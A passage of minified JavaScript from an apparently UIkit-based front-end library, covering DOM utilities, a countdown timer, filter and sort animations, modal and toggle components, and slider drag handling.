Ki=Object.freeze({__proto__:null,$:Pe,$$:Oe,Animation:me,Dimensions:J,MouseTracker:ai,Transition:de,addClass:K,after:Se,append:xe,apply:Me,assign:p,attr:st,before:ye,boxModelAdjust:Ve,camelize:r,children:Dt,clamp:q,createEvent:Kt,css:re,data:at,dimensions:ze,each:H,empty:be,endsWith:h,escape:Yt,fastdom:Qe,filter:Tt,find:Nt,findAll:zt,findIndex:d,flipPosition:Re,fragment:De,getCoveringElement:Mi,getEventPos:se,getIndex:G,getTargetedElement:Pt,hasAttr:ot,hasClass:et,hasOwn:i,hasTouch:ct,height:Le,html:we,hyphenate:s,inBrowser:lt,includes:c,index:_t,intersectRect:R,isArray:u,isBoolean:S,isDocument:w,isElement:x,isEmpty:T,isEqual:B,isFocusable:kt,isFunction:g,isInView:function(t,e=0,i=0){return!!xt(t)&&R(...Di(t).map((t=>{const{top:n,left:s,bottom:o,right:r}=_i(t);return{top:n-e,left:s-i,bottom:o+e,right:r+i}})).concat(He(t)))},isInput:St,isNode:$,isNumber:k,isNumeric:C,isObject:m,isPlainObject:v,isRtl:ht,isSameSiteAnchor:Mt,isString:I,isTag:ve,isTouch:ne,isUndefined:E,isVideo:vi,isVisible:xt,isVoidElement:wt,isWindow:b,last:z,matches:Et,memoize:Z,mute:mi,noop:V,observeIntersection:li,observeMutation:ui,observeResize:ci,observeViewportResize:di,off:Jt,offset:He,offsetPosition:je,offsetViewport:_i,on:Xt,once:Gt,overflowParents:Di,parent:Ct,parents:At,pause:gi,pick:W,play:pi,pointInRect:U,pointerCancel:vt,pointerDown:ut,pointerEnter:gt,pointerLeave:mt,pointerMove:ft,pointerUp:pt,position:Fe,positionAt:zi,prepend:$e,propName:ae,query:Ot,queryAll:Bt,ready:function(t){"loading"===document.readyState?Gt(document,"DOMContentLoaded",t):t()},remove:ke,removeAttr:rt,removeClass:Q,replaceClass:tt,scrollIntoView:Ci,scrollParent:Ai,scrollParents:Ei,scrolledOver:Ti,selFocusable:It,selInput:yt,sortBy:F,startsWith:l,sumBy:j,swap:N,toArray:f,toBoolean:A,toEventTargets:ie,toFloat:_,toNode:M,toNodes:P,toNumber:D,toPx:Ue,toWindow:O,toggleClass:it,trigger:Zt,ucfirst:a,uniqueBy:L,unwrap:Ee,width:We,wrapAll:Ce,wrapInner:Te}),Qi={connected(){K(this.$el,this.$options.id)}};const tn=["days","hours","minutes","seconds"];var en={mixins:[Qi],props:{date:String,clsWrapper:String,role:String},data:{date:"",clsWrapper:".bdt-countdown-%unit%",role:"timer"},connected(){st(this.$el,"role",this.role),this.date=_(Date.parse(this.$props.date)),this.end=!1,this.start()},disconnected(){this.stop()},events:{name:"visibilitychange",el:()=>document,handler(){document.hidden?this.stop():this.start()}},methods:{start(){this.stop(),this.update(),this.timer||(Zt(this.$el,"countdownstart"),this.timer=setInterval(this.update,1e3))},stop(){this.timer&&(clearInterval(this.timer),Zt(this.$el,"countdownstop"),this.timer=null)},update(){const t=function(t){const e=Math.max(0,t-Date.now())/1e3;return{total:e,seconds:e%60,minutes:e/60%60,hours:e/60/60%24,days:e/60/60/24}}(this.date);t.total||(this.stop(),this.end||(Zt(this.$el,"countdownend"),this.end=!0));for(const e of tn){const i=Pe(this.clsWrapper.replace("%unit%",e),this.$el);if(!i)continue;let n=Math.trunc(t[e]).toString().padStart(2,"0");i.textContent!==n&&(n=n.split(""),n.length!==i.children.length&&we(i,n.map((()=>"<span></span>")).join("")),n.forEach(((t,e)=>i.children[e].textContent=t)))}}}};const nn={};function sn(t,e,i){return nn.computed(g(t)?t.call(i,i):t,g(e)?e.call(i,i):e)}function on(t,e){return t=t&&!u(t)?[t]:t,e?t?t.concat(e):u(e)?e:[e]:t}function rn(t,e){return E(e)?t:e}function an(t,e,n){const s={};if(g(e)&&(e=e.options),e.extends&&(t=an(t,e.extends,n)),e.mixins)for(const i of e.mixins)t=an(t,i,n);for(const e in t)o(e);for(const n in e)i(t,n)||o(n);function o(i){s[i]=(nn[i]||rn)(t[i],e[i],n)}return s}function ln(t,e=[]){try{return t?l(t,"{")?JSON.parse(t):e.length&&!c(t,":")?{[e[0]]:t}:t.split(";").reduce(((t,e)=>{const[i,n]=e.split(/:(.*)/);return i&&!E(n)&&(t[i.trim()]=n.trim()),t}),{}):{}}catch{return{}}}function hn(t,e){return t===Boolean?A(e):t===Number?D(e):"list"===t?function(t){return u(t)?t:I(t)?t.split(cn).map((t=>C(t)?D(t):A(t.trim()))):[t]}(e):t===Object&&I(e)?ln(e):t?t(e):e}nn.events=nn.watch=nn.observe=nn.created=nn.beforeConnect=nn.connected=nn.beforeDisconnect=nn.disconnected=nn.destroy=on,nn.args=function(t,e){return!1!==e&&on(e||t)},nn.update=function(t,e){return F(on(t,g(e)?{read:e}:e),"order")},nn.props=function(t,e){if(u(e)){const t={};for(const i of e)t[i]=String;e=t}return nn.methods(t,e)},nn.computed=nn.methods=function(t,e){return e?t?{...t,...e}:e:t},nn.i18n=nn.data=function(t,e,i){return i?sn(t,e,i):e?t?function(i){return sn(t,e,i)}:e:t};const cn=/,(?![^(]*\))/;function dn(t,e="update"){t._connected&&t._updates.length&&(t._queued||(t._queued=new Set,Qe.read((()=>{t._connected&&function(t,e){for(const{read:i,write:n,events:s=[]}of t._updates){if(!e.has("update")&&!s.some((t=>e.has(t))))continue;let o;i&&(o=i.call(t,t._data,e),o&&v(o)&&p(t._data,o)),n&&!1!==o&&Qe.write((()=>{t._connected&&n.call(t,t._data,e)}))}}(t,t._queued),t._queued=null}))),t._queued.add(e.type||e))}function un(t){return wn(ci,t,"resize")}function fn(t){return wn(li,t)}function pn(t){return wn(ui,t)}function gn(t={}){return fn({handler:function(e,i){const{targets:n=this.$el,preload:s=5}=t;for(const t of P(g(n)?n(this):n))Oe('[loading="lazy"]',t).slice(0,s-1).forEach((t=>rt(t,"loading")));for(const t of e.filter((({isIntersecting:t})=>t)).map((({target:t})=>t)))i.unobserve(t)},...t})}function mn(t){return wn(((t,e)=>di(e)),t,"resize")}function vn(t){return wn(((t,e)=>({disconnect:Xt($n(t),"scroll",e,{passive:!0})})),t,"scroll")}function bn(t){return{observe:(t,e)=>({observe:V,unobserve:V,disconnect:Xt(t,ut,e,{passive:!0})}),handler(t){if(!ne(t))return;const e=se(t),i="tagName"in t.target?t.target:Ct(t.target);Gt(document,`${pt} ${vt} scroll`,(t=>{const{x:n,y:s}=se(t);("scroll"!==t.type&&i&&n&&Math.abs(e.x-n)>100||s&&Math.abs(e.y-s)>100)&&setTimeout((()=>{Zt(i,"swipe"),Zt(i,`swipe${function(t,e,i,n){return Math.abs(t-i)>=Math.abs(e-n)?t-i>0?"Left":"Right":e-n>0?"Up":"Down"}(e.x,e.y,n,s)}`)}))}))},...t}}function wn(t,e,i){return{observe:t,handler(){dn(this,i)},...e}}function $n(t){return P(t).map((t=>{const{ownerDocument:e}=t,i=Ai(t,!0);return i===e.scrollingElement?e:i}))}var xn={props:{margin:String,firstColumn:Boolean},data:{margin:"bdt-margin-small-top",firstColumn:"bdt-first-column"},observe:[pn({options:{childList:!0}}),pn({options:{attributes:!0,attributeFilter:["style"]},target:({$el:t})=>[t,...Dt(t)]}),un({target:({$el:t})=>[t,...Dt(t)]})],update:{read(){return{rows:yn(Dt(this.$el))}},write({rows:t}){for(const e of t)for(const i of e)it(i,this.margin,t[0]!==e),it(i,this.firstColumn,e[ht?e.length-1:0]===i)},events:["resize"]}};function yn(t){const e=[[]],i=t.some(((e,i)=>i&&t[i-1].offsetParent!==e.offsetParent));for(const n of t){if(!xt(n))continue;const t=Sn(n,i);for(let s=e.length-1;s>=0;s--){const o=e[s];if(!o[0]){o.push(n);break}const r=Sn(o[0],i);if(t.top>=r.bottom-1&&t.top!==r.top){e.push([n]);break}if(t.bottom-1>r.top||t.top===r.top){let e=o.length-1;for(;e>=0;e--){const n=Sn(o[e],i);if(t.left>=n.left)break}o.splice(e+1,0,n);break}if(0===s){e.unshift([n]);break}}}return e}function Sn(t,e=!1){let{offsetTop:i,offsetLeft:n,offsetHeight:s,offsetWidth:o}=t;return e&&([i,n]=je(t)),{top:i,left:n,bottom:i+s,right:n+o}}async function In(t,e,i){await Tn();let n=Dt(e);const s=n.map((t=>kn(t,!0))),o={...re(e,["height","padding"]),display:"block"},r=n.concat(e);await Promise.all(r.map(de.cancel)),re(r,"transitionProperty","none"),await t(),n=n.concat(Dt(e).filter((t=>!c(n,t)))),await Promise.resolve(),re(r,"transitionProperty","");const a=st(e,"style"),l=re(e,["height","padding"]),[h,d]=function(t,e,i){const n=e.map(((t,e)=>!(!Ct(t)||!(e in i))&&(i[e]?xt(t)?Cn(t):{opacity:0}:{opacity:xt(t)?1:0}))),s=n.map(((n,s)=>{const o=Ct(e[s])===t&&(i[s]||kn(e[s]));if(!o)return!1;if(n){if(!("opacity"in n)){const{opacity:t}=o;t%1?n.opacity=1:delete o.opacity}}else delete o.opacity;return o}));return[n,s]}(e,n,s),u=n.map((t=>({style:st(t,"style")})));n.forEach(((t,e)=>d[e]&&re(t,d[e]))),re(e,o),Zt(e,"scroll"),await Tn();const f=n.map(((t,n)=>Ct(t)===e&&de.start(t,h[n],i,"ease"))).concat(de.start(e,l,i,"ease"));try{await Promise.all(f),n.forEach(((t,i)=>{st(t,u[i]),Ct(t)===e&&re(t,"display",0===h[i].opacity?"none":"")})),st(e,"style",a)}catch{st(n,"style",""),function(t,e){for(const i in e)re(t,i,"")}(e,o)}}function kn(t,e){const i=re(t,"zIndex");return!!xt(t)&&{display:"",opacity:e?re(t,"opacity"):"0",pointerEvents:"none",position:"absolute",zIndex:"auto"===i?_t(t):i,...Cn(t)}}function Cn(t){const{height:e,width:i}=ze(t);return{height:e,width:i,transform:"",...Fe(t),...re(t,["marginTop","marginLeft"])}}function Tn(){return new Promise((t=>requestAnimationFrame(t)))}const En="bdt-transition-leave",An="bdt-transition-enter";function Dn(t,e,i,n=0){const s=_n(e,!0),o={opacity:1},r={opacity:0},a=t=>()=>s===_n(e)?t():Promise.reject(),l=a((async()=>{K(e,En),await Promise.all(Pn(e).map(((t,e)=>new Promise((s=>setTimeout((()=>de.start(t,r,i/2,"ease").then(s)),e*n)))))),Q(e,En)})),h=a((async()=>{const a=Le(e);K(e,An),t(),re(Dt(e),{opacity:0}),await Tn();const l=Dt(e),h=Le(e);re(e,"alignContent","flex-start"),Le(e,a);const c=Pn(e);re(l,r);const d=c.map((async(t,e)=>{await function(t){return new Promise((e=>setTimeout(e,t)))}(e*n),await de.start(t,o,i/2,"ease")}));a!==h&&d.push(de.start(e,{height:h},i/2+c.length*n,"ease")),await Promise.all(d).then((()=>{Q(e,An),s===_n(e)&&(re(e,{height:"",alignContent:""}),re(l,{opacity:""}),delete e.dataset.transition)}))}));return et(e,En)?Mn(e).then(h):et(e,An)?Mn(e).then(l).then(h):l().then(h)}function _n(t,e){return e&&(t.dataset.transition=1+_n(t)),D(t.dataset.transition)||0}function Mn(t){return Promise.all(Dt(t).filter(de.inProgress).map((t=>new Promise((e=>Gt(t,"transitionend transitioncanceled",e))))))}function Pn(t){return yn(Dt(t)).flat().filter(xt)}var On={props:{duration:Number,animation:Boolean},data:{duration:150,animation:"slide"},methods:{animate(t,e=this.$el){const i=this.animation;return("fade"===i?Dn:"delayed-fade"===i?(...t)=>Dn(...t,40):i?In:()=>(t(),Promise.resolve()))(t,e,this.duration).catch(V)}}};const Bn=9,Nn=27,zn=32,Hn=35,Fn=36,jn=37,Ln=38,Wn=39,qn=40;var Vn={mixins:[On],args:"target",props:{target:String,selActive:Boolean},data:{target:"",selActive:!1,attrItem:"bdt-filter-control",cls:"bdt-active",duration:250},computed:{children:({target:t},e)=>Oe(`${t} > *`,e),toggles:({attrItem:t},e)=>Oe(`[${t}],[data-${t}]`,e)},watch:{toggles(t){this.updateState();const e=Oe(this.selActive,this.$el);for(const i of t){!1!==this.selActive&&it(i,this.cls,c(e,i));const t=Xn(i);ve(t,"a")&&st(t,"role","button")}},children(t,e){e&&this.updateState()}},events:{name:"click keydown",delegate:({attrItem:t})=>`[${t}],[data-${t}]`,handler(t){"keydown"===t.type&&t.keyCode!==zn||t.target.closest("a,button")&&(t.preventDefault(),this.apply(t.current))}},methods:{apply(t){const e=this.getState(),i=Un(t,this.attrItem,this.getState());(function(t,e){return["filter","sort"].every((i=>B(t[i],e[i])))})(e,i)||this.setState(i)},getState(){return this.toggles.filter((t=>et(t,this.cls))).reduce(((t,e)=>Un(e,this.attrItem,t)),{filter:{"":""},sort:[]})},async setState(t,e=!0){t={filter:{"":""},sort:[],...t},Zt(this.$el,"beforeFilter",[this,t]);for(const e of this.toggles)it(e,this.cls,Yn(e,this.attrItem,t));await Promise.all(Oe(this.target,this.$el).map((i=>{const n=()=>function(t,e,i){const n=Object.values(t.filter).join("");for(const t of i)re(t,"display",n&&!Et(t,n)?"none":"");const[s,o]=t.sort;if(s){const t=function(t,e,i){return[...t].sort(((t,n)=>at(t,e).localeCompare(at(n,e),void 0,{numeric:!0})*("asc"===i||-1)))}(i,s,o);B(t,i)||xe(e,t)}}(t,i,Dt(i));return e?this.animate(n,i):n()}))),Zt(this.$el,"afterFilter",[this])},updateState(){Qe.write((()=>this.setState(this.getState(),!1)))}}};function Rn(t,e){return ln(at(t,e),["filter"])}function Un(t,e,i){const{filter:n,group:s,sort:o,order:r="asc"}=Rn(t,e);return(n||E(o))&&(s?n?(delete i.filter[""],i.filter[s]=n):(delete i.filter[s],(T(i.filter)||""in i.filter)&&(i.filter={"":n||""})):i.filter={"":n||""}),E(o)||(i.sort=[o,r]),i}function Yn(t,e,{filter:i={"":""},sort:[n,s]}){const{filter:o="",group:r="",sort:a,order:l="asc"}=Rn(t,e);return E(a)?r in i&&o===i[r]||!o&&r&&!(r in i)&&!i[""]:n===a&&s===l}function Xn(t){return Pe("a,button",t)||t}let Jn;function Gn(t){const e=Xt(t,"touchstart",(e=>{if(1!==e.targetTouches.length||Et(e.target,'input[type="range"'))return;let i=se(e).y;const n=Xt(t,"touchmove",(e=>{const n=se(e).y;n!==i&&(i=n,Ei(e.target).some((e=>{if(!t.contains(e))return!1;let{scrollHeight:i,clientHeight:n}=e;return n<i}))||e.preventDefault())}),{passive:!1});Gt(t,"scroll touchend touchcanel",n,{capture:!0})}),{passive:!0});if(Jn)return e;Jn=!0;const{scrollingElement:i}=document;return re(i,{overflowY:CSS.supports("overflow","clip")?"clip":"hidden",touchAction:"none",paddingRight:We(window)-i.clientWidth||""}),()=>{Jn=!1,e(),re(i,{overflowY:"",touchAction:"",paddingRight:""})}}var Zn={props:{container:Boolean},data:{container:!0},computed:{container({container:t}){return!0===t&&this.$container||t&&Pe(t)}}},Kn={props:{cls:Boolean,animation:"list",duration:Number,velocity:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,velocity:.2,origin:!1,transition:"ease",clsEnter:"bdt-togglable-enter",clsLeave:"bdt-togglable-leave"},computed:{hasAnimation:({animation:t})=>!!t[0],hasTransition:({animation:t})=>["slide","reveal"].some((e=>l(t[0],e)))},methods:{async toggleElement(t,e,i){try{return await Promise.all(P(t).map((t=>{const n=S(e)?e:!this.isToggled(t);if(!Zt(t,"before"+(n?"show":"hide"),[this]))return Promise.reject();const s=(g(i)?i:!1!==i&&this.hasAnimation?this.hasTransition?ts:es:Qn)(t,n,this),o=n?this.clsEnter:this.clsLeave;K(t,o),Zt(t,n?"show":"hide",[this]);const r=()=>{Q(t,o),Zt(t,n?"shown":"hidden",[this])};return s?s.then(r,(()=>(Q(t,o),Promise.reject()))):r()}))),!0}catch{return!1}},isToggled(t=this.$el){return!!et(t=M(t),this.clsEnter)||!et(t,this.clsLeave)&&(this.cls?et(t,this.cls.split(" ")[0]):xt(t))},_toggle(t,e){if(!t)return;let i;e=!!e,this.cls?(i=c(this.cls," ")||e!==et(t,this.cls),i&&it(t,this.cls,c(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),Oe("[autofocus]",t).some((t=>xt(t)?t.focus()||!0:t.blur())),i&&Zt(t,"toggled",[e,this])}}};function Qn(t,e,{_toggle:i}){return me.cancel(t),de.cancel(t),i(t,e)}async function ts(t,e,{animation:i,duration:n,velocity:s,transition:o,_toggle:r}){var a;const[l="reveal",h="top"]=(null==(a=i[0])?void 0:a.split("-"))||[],d=[["left","right"],["top","bottom"]],u=d[c(d[0],h)?0:1],f=u[1]===h,p=["width","height"][d.indexOf(u)],g=`margin-${u[0]}`,m=`margin-${h}`;let v=ze(t)[p];const b=de.inProgress(t);await de.cancel(t),e&&r(t,!0);const w=Object.fromEntries(["padding","border","width","height","minWidth","minHeight","overflowY","overflowX",g,m].map((e=>[e,t.style[e]]))),$=ze(t),x=_(re(t,g)),y=_(re(t,m)),S=$[p]+y;!b&&!e&&(v+=y);const[I]=Te(t,"<div>");re(I,{boxSizing:"border-box",height:$.height,width:$.width,...re(t,["overflow","padding","borderTop","borderRight","borderBottom","borderLeft","borderImage",m])}),re(t,{padding:0,border:0,minWidth:0,minHeight:0,[m]:0,width:$.width,height:$.height,overflow:"hidden",[p]:v});const k=v/S;n=(s*S+n)*(e?1-k:k);const C={[p]:e?S:0};f&&(re(t,g,S-v+x),C[g]=e?x:S+x),!f^"reveal"===l&&(re(I,g,-S+v),de.start(I,{[g]:e?0:-S},n,o));try{await de.start(t,C,n,o)}finally{re(t,w),Ee(I.firstChild),e||r(t,!1)}}function es(t,e,i){const{animation:n,duration:s,_toggle:o}=i;return e?(o(t,!0),me.in(t,n[0],s,i.origin)):me.out(t,n[1]||n[0],s,i.origin).then((()=>o(t,!1)))}const is=[];var ns={mixins:[Qi,Zn,Kn],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean,role:String},data:{cls:"bdt-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1,role:"dialog"},computed:{panel:({selPanel:t},e)=>Pe(t,e),transitionElement(){return this.panel},bgClose({bgClose:t}){return t&&this.panel}},connected(){st(this.panel||this.$el,"role",this.role),this.overlay&&st(this.panel||this.$el,"aria-modal",!0)},beforeDisconnect(){c(is,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate:({selClose:t})=>`${t},a[href*="#"]`,handler(t){const{current:e,defaultPrevented:i}=t,{hash:n}=e;!i&&n&&Mt(e)&&!this.$el.contains(Pe(n))?this.hide():Et(e,this.selClose)&&(t.preventDefault(),this.hide())}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===c(is,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(c(is,this))return!1;!this.stack&&is.length?(Promise.all(is.map((t=>t.hide()))).then(this.show),t.preventDefault()):is.push(this)}},{name:"show",self:!0,handler(){this.stack&&re(this.$el,"zIndex",_(re(this.$el,"zIndex"))+is.length);const t=[this.overlay&&os(this),this.overlay&&Gn(this.$el),this.bgClose&&rs(this),this.escClose&&as(this)];Gt(this.$el,"hidden",(()=>t.forEach((t=>t&&t()))),{self:!0}),K(document.documentElement,this.clsPage)}},{name:"shown",self:!0,handler(){kt(this.$el)||st(this.$el,"tabindex","-1"),Et(this.$el,":focus-within")||this.$el.focus()}},{name:"hidden",self:!0,handler(){c(is,this)&&is.splice(is.indexOf(this),1),re(this.$el,"zIndex",""),is.some((t=>t.clsPage===this.clsPage))||Q(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&Ct(this.$el)!==this.container?(xe(this.container,this.$el),new Promise((t=>requestAnimationFrame((()=>this.show().then(t)))))):this.toggleElement(this.$el,!0,ss)},hide(){return this.toggleElement(this.$el,!1,ss)}}};function ss(t,e,{transitionElement:i,_toggle:n}){return new Promise(((s,o)=>Gt(t,"show hide",(()=>{var r;null==(r=t._reject)||r.call(t),t._reject=o,n(t,e);const a=Gt(i,"transitionstart",(()=>{Gt(i,"transitionend transitioncancel",s,{self:!0}),clearTimeout(l)}),{self:!0}),l=setTimeout((()=>{a(),s()}),function(t){return t?h(t,"ms")?_(t):1e3*_(t):0}(re(i,"transitionDuration")))})))).then((()=>delete t._reject))}function os(t){return Xt(document,"focusin",(e=>{z(is)===t&&!t.$el.contains(e.target)&&t.$el.focus()}))}function rs(t){return Xt(document,ut,(({target:e})=>{z(is)!==t||t.overlay&&!t.$el.contains(e)||t.panel.contains(e)||Gt(document,`${pt} ${vt} scroll`,(({defaultPrevented:i,type:n,target:s})=>{!i&&n===pt&&e===s&&t.hide()}),!0)}))}function as(t){return Xt(document,"keydown",(e=>{27===e.keyCode&&z(is)===t&&t.hide()}))}var ls={slide:{show:t=>[{transform:cs(-100*t)},{transform:cs()}],percent:t=>hs(t),translate:(t,e)=>[{transform:cs(-100*e*t)},{transform:cs(100*e*(1-t))}]}};function hs(t){return Math.abs(new DOMMatrix(re(t,"transform")).m41/t.offsetWidth)}function cs(t=0,e="%"){return`translate3d(${t+=t?e:""}, 0, 0)`}function ds(t){return`scale3d(${t}, ${t}, 1)`}function us(t,e,i){Zt(t,Kt(e,!1,!1,i))}function fs(){let t;return{promise:new Promise((e=>t=e)),resolve:t}}var ps={props:{i18n:Object},data:{i18n:null},methods:{t(t,...e){var i,n,s;let o=0;return(null==(s=(null==(i=this.i18n)?void 0:i[t])||(null==(n=this.$options.i18n)?void 0:n[t]))?void 0:s.replace(/%s/g,(()=>e[o++]||"")))||""}}},gs={props:{autoplay:Boolean,autoplayInterval:Number,pauseOnHover:Boolean},data:{autoplay:!1,autoplayInterval:7e3,pauseOnHover:!0},connected(){st(this.list,"aria-live",this.autoplay?"off":"polite"),this.autoplay&&this.startAutoplay()},disconnected(){this.stopAutoplay()},update(){st(this.slides,"tabindex","-1")},events:[{name:"visibilitychange",el:()=>document,filter:({autoplay:t})=>t,handler(){document.hidden?this.stopAutoplay():this.startAutoplay()}}],methods:{startAutoplay(){this.stopAutoplay(),this.interval=setInterval((()=>{this.stack.length||this.draggable&&Et(this.$el,":focus-within")&&!Et(this.$el,":focus")||this.pauseOnHover&&Et(this.$el,":hover")||this.show("next")}),this.autoplayInterval)},stopAutoplay(){clearInterval(this.interval)}}};const ms={passive:!1,capture:!0},vs={passive:!0,capture:!0},bs="touchmove mousemove",ws="touchend touchcancel mouseup click input scroll",$s=t=>t.preventDefault();var xs={props:{draggable:Boolean},data:{draggable:!0,threshold:10},created(){for(const t of["start","move","end"]){const e=this[t];this[t]=t=>{const i=se(t).x*(ht?-1:1);this.prevPos=i===this.pos?this.prevPos:this.pos,this.pos=i,e(t)}}},events:[{name:"touchstart mousedown",passive:!0,delegate:({selList:t})=>`${t} > *`,handler(t){!this.draggable||this.parallax||!ne(t)&&function(t){return"none"!==re(t,"userSelect")&&f(t.childNodes).some((t=>3===t.nodeType&&t.textContent.trim()))}(t.target)||t.target.closest(yt)||t.button>0||this.length<2||this.start(t)}},{name:"dragstart",handler(t){t.preventDefault()}},{name:bs,el:({list:t})=>t,handler:V,...ms}],methods:{start(){this.drag=this.pos,this._transitioner?(this.percent=this._transitioner.percent(),this.drag+=this._transitioner.getDistance()*this.percent*this.dir,this._transitioner.cancel(),this._transitioner.translate(this.percent),this.dragging=!0,this.stack=[]):this.prevIndex=this.index,Xt(document,bs,this.move,ms),Xt(document,ws,this.end,vs),re(this.list,"userSelect","none")},move(t){const e=this.pos-this.drag;if(0===e||this.prevPos===this.pos||!this.dragging&&Math.abs(e)<this.threshold)return;this.dragging||Xt(this.list,"click",$s,ms),t.cancelable&&t.preventDefault(),this.dragging=!0,this.dir=e<0?1:-1;let{slides:i,prevIndex:n}=this,s=Math.abs(e),o=this.getIndex(n+this.dir),r=ys.call(this,n,o);for(;o!==n&&s>r;)this.drag-=r*this.dir,n=o,s-=r,o=this.getIndex(n+this.dir),r=ys.call(this,n,o);this.percent=s/r;const a=i[n],l=i[o],h=this.index!==o,d=n===o;let u;for(const t of[this.index,this.prevIndex])c([o,n],t)||(Zt(i[t],"itemhidden",[this]),d&&(u=!0,this.prevIndex=n));(this.index===n&&this.prevIndex!==n||u)&&Zt(i[this.index],"itemshown",[this]),h&&(this.prevIndex=n,this.index=o,d||(Zt(a,"beforeitemhide",[this]),Zt(a,"itemhide",[this])),Zt(l,"beforeitemshow",[this]),Zt(l,"itemshow",[this])),this._transitioner=this._translate(Math.abs(this.percent),a,!d&&l)},end(){if(Jt(document,bs,this.move,ms),Jt(document,ws,this.end,vs),this.dragging)if(this.dragging=null,this.index===this.prevIndex)this.percent=1-this.percent,this.dir*=-1,this._show(!1,this.index,!0),this._transitioner=null;else{const t=(ht?this.dir*(ht?1:-1):this.dir)<0==this.prevPos>this.pos;this.index=t?this.index:this.prevIndex,t&&(this.percent=1-this.percent),this.show(this.dir>0&&!t||this.dir<0&&t?"next":"previous",!0)}setTimeout((()=>Jt(this.list,"click",$s,ms))),re(this.list,{userSelect:""}),this.drag=this.percent=null}}};function ys(t,e){return this._getTransitioner(t,t!==e&&e).getDistance()||this.slides[t].offsetWidth}function Ss(t,e,i){t._watches.push({name:i,...v(e)?e:{handler:e}})}const Is={subtree:!0,childList:!0};function ks(t,e,n){t._hasComputed=!0,Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:o,$el:r}=t;if(!i(s,e)&&(s[e]=(n.get||n).call(t,o,r),n.observe&&t._computedObserver)){const e=n.observe.call(t,o);t._computedObserver.observe(["~","+","-"].includes(e[0])?r.parentElement:r.getRootNode(),Is)}return s[e]},set(i){const{_computed:s}=t;s[e]=n.set?n.set.call(t,i):i,E(s[e])&&delete s[e]}})}function Cs(t){t._hasComputed&&(function(t,e){t._updates.unshift(e)}(t,{read:()=>function(t,e){for(const{name:n,handler:s,immediate:o=!0}of t._watches)(t._initial&&o||i(e,n)&&!B(e[n],t[n]))&&s.call(t,t[n],e[n]);t._initial=!1}(t,Ts(t)),events:["resize","computed"]}),t._computedObserver=ui(t.$el,(()=>dn(t,"computed")),Is))}function Ts(t){const e={...t._computed};return t._computed={},e}function Es(t,e,i){let{name:n,el:s,handler:o,capture:r,passive:a,delegate:l,filter:h,self:c}=v(e)?e:{name:i,handler:e};s=g(s)?s.call(t,t):s||t.$el,!(!s||u(s)&&!s.length||h&&!h.call(t,t))&&t._events.push(Xt(s,n,l?I(l)?l:l.call(t,t):null,I(o)?t[o]:o.bind(t),{passive:a,capture:r,self:c}))}function As(t,...e){t._observers.push(...e)}function Ds(t,e){let{observe:n,target:s=t.$el,handler:o,options:r,filter:a,args:l}=e;if(a&&!a.call(t,t))return;const h=`_observe${t._observers.length}`;g(s)&&!i(t,h)&&ks(t,h,(()=>{const e=s.call(t,t);return u(e)?P(e):e})),o=I(o)?t[o]:o.bind(t),g(r)&&(r=r.call(t,t));const c=n(i(t,h)?t[h]:s,o,r,l);g(s)&&u(t[h])&&Ss(t,{handler:_s(c,r),immediate:!1},h),As(t,c)}function _s(t,e){return(i,n)=>{for(const e of n)c(i,e)||(t.unobserve?t.unobserve(e):t.observe&&t.disconnect());for(const s of i)(!c(n,s)||!t.unobserve)&&t.observe(s,e)}}function Ms(t){const e={},{args:i=[],props:n={},el:o,id:a}=t;if(!n)return e;for(const t in n){const i=s(t);let r=at(o,i);E(r)||(r=n[t]===Boolean&&""===r||hn(n[t],r),("target"!==i||!l(r,"_"))&&(e[t]=r))}const h=ln(at(o,a),i);for(const t in h){const i=r(t);E(n[i])||(e[i]=hn(n[i],h[t]))}return e}const Ps=Z(((t,e)=>{const i=Object.keys(e),n=i.concat(t).map((t=>[s(t),`data-${s(t)}`])).flat();return{attributes:i,filter:n}}));function Os(t,e){var i;null==(i=t.$options[e])||i.forEach((e=>e.call(t)))}function Bs(t){t._connected||(function(t){const{$options:e,$props:n}=t,s=Ms(e);p(n,s);const{computed:o,methods:r}=e;for(let e in n)e in s&&(!o||!i(o,e))&&(!r||!i(r,e))&&(t[e]=n[e])}(t),Os(t,"beforeConnect"),t._connected=!0,function(t){t._events=[];for(const e of t.$options.events||[])if(i(e,"handler"))Es(t,e);else for(const i in e)Es(t,e[i],i)}(t),function(t){t._data={},t._updates=[...t.$options.update||[]]}(t),function(t){t._watches=[];for(const e of t.$options.watch||[])for(const[i,n]of Object.entries(e))Ss(t,n,i);t._initial=!0}(t),function(t){t._observers=[];for(const e of t.$options.observe||[])Ds(t,e)}(t),function(t){const{$options:e,$props:i}=t,{id:n,props:s,el:o}=e;if(!s)return;const{attributes:a,filter:l}=Ps(n,s),h=new MutationObserver((s=>{const o=Ms(e);s.some((({attributeName:t})=>{const e=t.replace("data-","");return(e===n?a:[r(e),r(t)]).some((t=>!E(o[t])&&o[t]!==i[t]))}))&&t.$reset()}));h.observe(o,{attributes:!0,attributeFilter:l}),As(t,h)}(t),Cs(t),Os(t,"connected"),dn(t))}function Ns(t){t._connected&&(Os(t,"beforeDisconnect"),function(t){t._events.forEach((t=>t())),delete t._events}(t),function(t){t._data=null}(t),function(t){for(const e of t._observers)e.disconnect()}(t),function(t){var e;null==(e=t._computedObserver)||e.disconnect(),delete t._computedObserver,Ts(t)}(t),Os(t,"disconnected"),t._connected=!1)}let zs=0;function Hs(t,e={}){e.data=function({data:t={}},{args:e=[],props:i={}}){u(t)&&(t=t.slice(0,e.length).reduce(((t,i,n)=>(v(i)?p(t,i):t[e[n]]=i,t)),{}));for(const e in t)E(t[e])?delete t[e]:i[e]&&(t[e]=hn(i[e],t[e]));return t}(e,t.constructor.options),t.$options=an(t.constructor.options,e,t),t.$props={},t._uid=zs++,function(t){const{data:e={}}=t.$options;for(const i in e)t.$props[i]=t[i]=e[i]}(t),function(t){const{methods:e}=t.$options;if(e)for(const i in e)t[i]=e[i].bind(t)}(t),function(t){const{computed:e}=t.$options;if(t._computed={},e)for(const i in 